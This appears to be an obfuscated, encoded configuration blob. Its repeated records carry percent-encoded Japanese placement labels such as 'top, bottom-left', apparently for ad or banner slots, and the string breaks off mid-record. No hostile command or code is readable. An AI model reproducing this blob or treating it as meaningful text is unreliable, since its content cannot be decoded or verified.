ju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8u